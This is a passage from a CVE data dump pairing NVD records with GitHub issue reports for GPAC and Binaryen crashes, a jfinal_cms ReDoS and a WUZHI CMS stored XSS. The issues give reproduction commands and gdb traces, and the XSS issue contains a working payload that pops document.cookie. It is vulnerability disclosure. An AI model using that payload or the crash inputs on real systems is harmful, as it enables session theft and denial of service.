https://github.com/jflyfox/jfinal_cms/blob/1a9653264be5a2fcf3641ae2aa5f14fc188fd192/src/main/java/com/jflyfox/modules/filemanager/FileManager.java#L929-L949
Since the attacker controls the string and the regex pattern he may cause a ReDoS by regex catastrophic backtracking on the server side.
| [SECURITY] Denial of service because of unsafe regex processing | https://api.github.com/repos/jflyfox/jfinal_cms/issues/23/comments | 3 | 2021-06-10T19:40:20Z | 2021-12-17T21:37:27Z | https://github.com/jflyfox/jfinal_cms/issues/23 | 917,802,283 | 23 |
CVE-2021-45288 | 2021-12-21T17:15:08.630 | A Double Free vulnerability exists in filedump.c in GPAC 1.0.1, which could cause a Denail of Service via a crafted file in the MP4Box command. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1956"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1956 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [Yes ] I looked for a similar issue and couldn't find any.
- [ Yes] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [ Yes] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
**Version:**
```
./MP4Box -version
MP4Box - GPAC version 1.1.0-DEV-rev1527-g6fcf9819e-master
(c) 2000-2021 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
MINI build (encoders, decoders, audio and video output disabled)
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --static-mp4box --prefix=/home/zxq/CVE_testing/sourceproject/gpac/cmakebuild --enable-debug
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_FREETYPE GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_DISABLE_3D
```
**System information**
Ubuntu 20.04.1 LTS, gcc version 9.3.0 (Ubuntu 9.3.0-17ubuntu1~20.04)
**command:**
```
./bin/gcc/MP4Box -bt POC
```
[POC.zip](https://github.com/gpac/gpac/files/7690783/POC.zip)
**Result**
```
[iso file] extra box maxr found in hinf, deleting
[iso file] extra box maxr found in hinf, deleting
[ODF] Not enough bytes (10) to read descriptor (size=127)
[ODF] Error reading descriptor (tag 4 size 21): Invalid MPEG-4 Descriptor
[iso file] Incomplete box mdat - start 11495 size 75
[iso file] Incomplete file while reading for dump - aborting parsing
[iso file] extra box maxr found in hinf, deleting
[iso file] extra box maxr found in hinf, deleting
[ODF] Not enough bytes (10) to read descriptor (size=127)
[ODF] Error reading descriptor (tag 4 size 21): Invalid MPEG-4 Descriptor
[iso file] Incomplete box mdat - start 11495 size 75
[iso file] Incomplete file while reading for dump - aborting parsing
MPEG-4 BIFS Scene Parsing
[MP4 Loading] Unable to fetch sample 1 from track ID 7 - aborting track import
free(): double free detected in tcache 2
[3] 3698317 abort ./bin/gcc/MP4Box -bt
```
**gdb information:**
```
Program received signal SIGABRT, Aborted.
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x7ffff5654740 (0x00007ffff5654740)
RCX: 0x7ffff61d118b (<__GI_raise+203>: mov rax,QWORD PTR [rsp+0x108])
RDX: 0x0
RSI: 0x7fffffff6fd0 --> 0x0
RDI: 0x2
RBP: 0x7fffffff7320 --> 0x7ffff6376b80 --> 0x0
RSP: 0x7fffffff6fd0 --> 0x0
RIP: 0x7ffff61d118b (<__GI_raise+203>: mov rax,QWORD PTR [rsp+0x108])
R8 : 0x0
R9 : 0x7fffffff6fd0 --> 0x0
R10: 0x8
R11: 0x246
R12: 0x7fffffff7240 --> 0x0
R13: 0x10
R14: 0x7ffff7ffb000 --> 0x6565726600001000
R15: 0x1
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7ffff61d117f <__GI_raise+191>: mov edi,0x2
0x7ffff61d1184 <__GI_raise+196>: mov eax,0xe
0x7ffff61d1189 <__GI_raise+201>: syscall
=> 0x7ffff61d118b <__GI_raise+203>: mov rax,QWORD PTR [rsp+0x108]
0x7ffff61d1193 <__GI_raise+211>: xor rax,QWORD PTR fs:0x28
0x7ffff61d119c <__GI_raise+220>: jne 0x7ffff61d11c4 <__GI_raise+260>
0x7ffff61d119e <__GI_raise+222>: mov eax,r8d
0x7ffff61d11a1 <__GI_raise+225>: add rsp,0x118
[------------------------------------stack-------------------------------------]
0000| 0x7fffffff6fd0 --> 0x0
0008| 0x7fffffff6fd8 --> 0x0
0016| 0x7fffffff6fe0 --> 0x7ffff6b0ffca (<Media_GetESD+842>: mov rax,QWORD PTR [rsp+0x10])
0024| 0x7fffffff6fe8 --> 0x0
0032| 0x7fffffff6ff0 --> 0x1
0040| 0x7fffffff6ff8 --> 0x0
0048| 0x7fffffff7000 --> 0x5555556709a0 --> 0x80003
0056| 0x7fffffff7008 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGABRT
__GI_raise (sig=sig@entry=0x6) at ../sysdeps/unix/sysv/linux/raise.c:50
50 ../sysdeps/unix/sysv/linux/raise.c: No such file or directory.
gdb-peda$ bt
#0 __GI_raise (sig=sig@entry=0x6) at ../sysdeps/unix/sysv/linux/raise.c:50
#1 0x00007ffff61b0859 in __GI_abort () at abort.c:79
#2 0x00007ffff621b3ee in __libc_message (action=action@entry=do_abort, fmt=fmt@entry=0x7ffff6345285 "%s\n") at ../sysdeps/posix/libc_fatal.c:155
#3 0x00007ffff622347c in malloc_printerr (str=str@entry=0x7ffff63475d0 "free(): double free detected in tcache 2") at malloc.c:5347
#4 0x00007ffff62250ed in _int_free (av=0x7ffff6376b80 <main_arena>, p=0x555555671790, have_lock=0x0) at malloc.c:4201
#5 0x00007ffff6bf30f5 in gf_odf_del_default () from /home/zxq/CVE_testing/project/gpac/bin/gcc/libgpac.so.10
#6 0x00007ffff6f56654 in gf_sm_load_run_isom () from /home/zxq/CVE_testing/project/gpac/bin/gcc/libgpac.so.10
#7 0x00005555555c3a18 in dump_isom_scene (file=<optimized out>, inName=0x555555644d20 <outfile> "../../result/gpac/afl-outbox-bt-d/crashes/id:000000,sig:06,src:000181,op:havoc,rep:64", is_final_name=GF_FALSE,
dump_mode=GF_SM_DUMP_BT, do_log=GF_FALSE, no_odf_conv=GF_FALSE) at filedump.c:199
#8 0x000055555559edd0 in mp4boxMain (argc=<optimized out>, argv=<optimized out>) at main.c:6044
#9 0x00007ffff61b20b3 in __libc_start_main (main=0x55555556d540 <main>, argc=0x3, argv=0x7fffffffe318, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe308) at ../csu/libc-start.c:308
#10 0x000055555556d5be in _start () at main.c:6496
gdb-peda$
'''
| Double Free in filedump.c:199 | https://api.github.com/repos/gpac/gpac/issues/1956/comments | 0 | 2021-12-10T07:28:18Z | 2021-12-10T10:01:22Z | https://github.com/gpac/gpac/issues/1956 | 1,076,525,998 | 1,956 |
CVE-2020-19770 | 2021-12-21T18:15:07.683 | A cross-site scripting (XSS) vulnerability in the system bulletin component of WUZHI CMS v4.1.0 allows attackers to steal the admin's cookie. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/180"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhi_cms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4749403-9C42-40DF-A695-A9E31BD37D84",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/wuzhicms/wuzhicms/issues/180 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | This XSS vulnerability was found in the system bulletin(系统公告) in the background.
**payload:**
> </textarea>\<details open="" ontoggle=alert(document.cookie)>\<textarea>
First we can write payload with a low-privileged user named 'test'.As an attacker, you can change a title to prompt an administrator to click on this page.

Then log in to the admin account and click the change(修改) button to pop up the admin's cookie.


The reason for the vulnerability is that php code uses blacklists to filter JS code, resulting in poor filtering.
This method can be used to steal admin's cookie.
| A stored XSS vulnerability in WUZHI CMS v4.1.0 | https://api.github.com/repos/wuzhicms/wuzhicms/issues/180/comments | 0 | 2019-07-09T09:39:41Z | 2019-07-09T09:44:26Z | https://github.com/wuzhicms/wuzhicms/issues/180 | 465,678,199 | 180 |
CVE-2021-45289 | 2021-12-21T18:15:08.183 | A vulnerability exists in GPAC 1.0.1 due to an omission of security-relevant Information, which could cause a Denial of Service. The program terminates with signal SIGKILL. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1972"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1972 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [Yes ] I looked for a similar issue and couldn't find any.
- [ Yes] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [ Yes] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
**Version:**
```
./MP4Box -version
MP4Box - GPAC version 1.1.0-DEV-rev1527-g6fcf9819e-master
(c) 2000-2021 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
MINI build (encoders, decoders, audio and video output disabled)
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --static-mp4box --prefix=/home/zxq/CVE_testing/sourceproject/gpac/cmakebuild --enable-debug
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_FREETYPE GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_DISABLE_3D
```
**System information**
Ubuntu 20.04.1 LTS, gcc version 9.3.0 (Ubuntu 9.3.0-17ubuntu1~20.04)
**command:**
```
./bin/gcc/MP4Box -diso -out /dev/null POC
```
[POC.zip](https://github.com/gpac/gpac/files/7694235/POC.zip)
**Result**
```
[iso file] Unknown box type gods in parent moov
[iso file] Box "avcC" (start 939) has 34 extra bytes
[iso file] Unknown box type 0000 in parent sinf
[iso file] Unknown box type u87l in parent dref
[iso file] Unknown box type 0001bl in parent minf
[iso file] Track with no sample table !
[iso file] Track with no sample description box !
[iso file] Unknown box type sbgd in parent traf
[5] 3129116 killed ./../../../../sourceproject/momey/gpac/bin/gcc/MP4Box -diso -out /dev/null
```
GDB Information
```gdb-peda$ r -diso POC
Starting program: /home/zxq/CVE_testing/sourceproject/momey/gpac/bin/gcc/MP4Box -diso id:000001,src:000022+000904,op:splice,rep:32
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[iso file] Unknown box type gods in parent moov
[iso file] Box "avcC" (start 939) has 34 extra bytes
[iso file] Unknown box type 0000 in parent sinf
[iso file] Unknown box type u87l in parent dref
[iso file] Unknown box type 0001bl in parent minf
[iso file] Track with no sample table !
[iso file] Track with no sample description box !
[iso file] Unknown box type sbgd in parent traf
Program terminated with signal SIGKILL, Killed.
The program no longer exists.
```
| Program terminated with signal SIGKILL | https://api.github.com/repos/gpac/gpac/issues/1972/comments | 0 | 2021-12-10T16:55:48Z | 2021-12-13T13:22:07Z | https://github.com/gpac/gpac/issues/1972 | 1,077,045,536 | 1,972 |
CVE-2021-45290 | 2021-12-21T18:15:08.220 | A Denial of Service vulnerability exits in Binaryen 103 due to an assertion abort in wasm::handle_unreachable. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/4383"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/UKGCHPS7UAIOOBGSXDJAUFE5CROTTF6J/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/YCWLB4PWYQO55F7IGNC7KUYN2MFZE3JP/"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:binaryen:103:*:*:*:*:*:*:*",
"matchCriteriaId": "851AA3FC-CFB5-4A99-A10C-830974545702",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:34:*:*:*:*:*:*:*",
"matchCriteriaId": "A930E247-0B43-43CB-98FF-6CE7B8189835",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/WebAssembly/binaryen/issues/4383 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"WebAssembly",
"binaryen"
] | **Version:**
```
version_103
```
**System information**
Ubuntu 20.04.1 LTS, clang version 10.0.0-4ubuntu1
**command:**
```
./wasm-opt POC1
```
[POC1.zip](https://github.com/WebAssembly/binaryen/files/7695646/POC1.zip)
**Result**
```
2492902 abort
```
**GDB information**
```
Program received signal SIGABRT, Aborted.
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x7ffff6d4afc0 (0x00007ffff6d4afc0)
RCX: 0x7ffff6d9518b (<__GI_raise+203>: mov rax,QWORD PTR [rsp+0x108])
RDX: 0x0
RSI: 0x7fffffffb640 --> 0x0
RDI: 0x2
RBP: 0x7fffffffb8b0 --> 0x7fffffffb8c0 --> 0x7fffffffb8e0 --> 0x7fffffffb930 --> 0x7fffffffb9a0 --> 0x7fffffffb9d0 (--> ...)
RSP: 0x7fffffffb640 --> 0x0
RIP: 0x7ffff6d9518b (<__GI_raise+203>: mov rax,QWORD PTR [rsp+0x108])
R8 : 0x0
R9 : 0x7fffffffb640 --> 0x0
R10: 0x8
R11: 0x246
R12: 0x7ffff72ad360 --> 0x7ffff72a73d0 --> 0x7ffff7200400 (<_ZNSoD1Ev>: endbr64)
R13: 0x7ffff72ad360 --> 0x7ffff72a73d0 --> 0x7ffff7200400 (<_ZNSoD1Ev>: endbr64)
R14: 0x7fffffffccc0 --> 0x555555666f40 --> 0x0
R15: 0x555555656610 ("label$28")
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7ffff6d9517f <__GI_raise+191>: mov edi,0x2
0x7ffff6d95184 <__GI_raise+196>: mov eax,0xe
0x7ffff6d95189 <__GI_raise+201>: syscall
=> 0x7ffff6d9518b <__GI_raise+203>: mov rax,QWORD PTR [rsp+0x108]
0x7ffff6d95193 <__GI_raise+211>: xor rax,QWORD PTR fs:0x28
0x7ffff6d9519c <__GI_raise+220>: jne 0x7ffff6d951c4 <__GI_raise+260>
0x7ffff6d9519e <__GI_raise+222>: mov eax,r8d
0x7ffff6d951a1 <__GI_raise+225>: add rsp,0x118
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffb640 --> 0x0
0008| 0x7fffffffb648 --> 0x7fffffffca00 --> 0x7fffffffd160 --> 0x0
0016| 0x7fffffffb650 --> 0x7fffffffca00 --> 0x7fffffffd160 --> 0x0
0024| 0x7fffffffb658 --> 0x7fffffffca00 --> 0x7fffffffd160 --> 0x0
0032| 0x7fffffffb660 --> 0x0
0040| 0x7fffffffb668 --> 0x55555568bdc0 ("label$53")
0048| 0x7fffffffb670 --> 0x7fffffffb6f0 --> 0xffffffffffffffff
0056| 0x7fffffffb678 --> 0x7ffff7be8775 (<_ZN4wasm17WasmBinaryBuilder13popExpressionEv+85>: test al,al)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGABRT
__GI_raise (sig=sig@entry=0x6) at ../sysdeps/unix/sysv/linux/raise.c:50
50 ../sysdeps/unix/sysv/linux/raise.c: No such file or directory.
gdb-peda$ bt
#0 __GI_raise (sig=sig@entry=0x6) at ../sysdeps/unix/sysv/linux/raise.c:50
#1 0x00007ffff6d74859 in __GI_abort () at abort.c:79
#2 0x00007ffff7d3ee48 in wasm::handle_unreachable(char const*, char const*, unsigned int) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#3 0x00007ffff7c84557 in wasm::Type::getHeapType() const () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#4 0x00007ffff7bd6a9c in wasm::BrOn::getSentType() () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#5 0x00007ffff789c965 in wasm::BranchUtils::operateOnScopeNameUsesAndSentTypes<wasm::BranchUtils::BranchSeeker::visitExpression(wasm::Expression*)::{lambda(wasm::Name&, wasm::Type)#1}>(wasm::Expression*, wasm::BranchUtils::BranchSeeker::visitExpression(wasm::Expression*)::{lambda(wasm::Name&, wasm::Type)#1})::{lambda(wasm::Name&)#1}::operator()(wasm::Name&) const ()
from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#6 0x00007ffff789ca9d in void wasm::BranchUtils::operateOnScopeNameUses<wasm::BranchUtils::operateOnScopeNameUsesAndSentTypes<wasm::BranchUtils::BranchSeeker::visitExpression(wasm::Expression*)::{lambda(wasm::Name&, wasm::Type)#1}>(wasm::Expression*, wasm::BranchUtils::BranchSeeker::visitExpression(wasm::Expression*)::{lambda(wasm::Name&, wasm::Type)#1})::{lambda(wasm::Name&)#1}>(wasm::Expression*, wasm::BranchUtils::BranchSeeker::visitExpression(wasm::Expression*)::{lambda(wasm::Name&, wasm::Type)#1}) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#7 0x00007ffff789d22c in wasm::Walker<wasm::BranchUtils::BranchSeeker, wasm::UnifiedExpressionVisitor<wasm::BranchUtils::BranchSeeker, void> >::doVisitBrOn(wasm::BranchUtils::BranchSeeker*, wasm::Expression**) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#8 0x00007ffff7a01ef1 in wasm::BranchUtils::BranchSeeker::has(wasm::Expression*, wasm::Name) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#9 0x00007ffff7bd974f in wasm::handleUnreachable(wasm::Block*, wasm::Block::Breakability) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#10 0x00007ffff7c0f923 in wasm::WasmBinaryBuilder::getBlockOrSingleton(wasm::Type) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#11 0x00007ffff7c11f0d in wasm::WasmBinaryBuilder::visitIf(wasm::If*) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#12 0x00007ffff7c0acb2 in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#13 0x00007ffff7c0ba5e in wasm::WasmBinaryBuilder::processExpressions() () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#14 0x00007ffff7c0f840 in wasm::WasmBinaryBuilder::getBlockOrSingleton(wasm::Type) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#15 0x00007ffff7c11fcd in wasm::WasmBinaryBuilder::visitIf(wasm::If*) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#16 0x00007ffff7c0acb2 in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#17 0x00007ffff7c0ba5e in wasm::WasmBinaryBuilder::processExpressions() () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#18 0x00007ffff7c0f840 in wasm::WasmBinaryBuilder::getBlockOrSingleton(wasm::Type) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#19 0x00007ffff7c11f0d in wasm::WasmBinaryBuilder::visitIf(wasm::If*) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#20 0x00007ffff7c0acb2 in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#21 0x00007ffff7c0ba5e in wasm::WasmBinaryBuilder::processExpressions() () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#22 0x00007ffff7c0f840 in wasm::WasmBinaryBuilder::getBlockOrSingleton(wasm::Type) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#23 0x00007ffff7c11f0d in wasm::WasmBinaryBuilder::visitIf(wasm::If*) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#24 0x00007ffff7c0acb2 in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#25 0x00007ffff7c0ba5e in wasm::WasmBinaryBuilder::processExpressions() () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#26 0x00007ffff7c0f012 in wasm::WasmBinaryBuilder::visitBlock(wasm::Block*) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#27 0x00007ffff7c0b29e in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#28 0x00007ffff7c0ba5e in wasm::WasmBinaryBuilder::processExpressions() () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#29 0x00007ffff7c0f840 in wasm::WasmBinaryBuilder::getBlockOrSingleton(wasm::Type) () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#30 0x00007ffff7c1026b in wasm::WasmBinaryBuilder::readFunctions() () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#31 0x00007ffff7c11802 in wasm::WasmBinaryBuilder::read() () from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
#32 0x00007ffff7c3d766 in wasm::ModuleReader::readBinaryData(std::vector<char, std::allocator<char> >&, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) ()
from /home/zxq/CVE_testing/sourceproject/binaryen/bin/../lib/libbinaryen.so
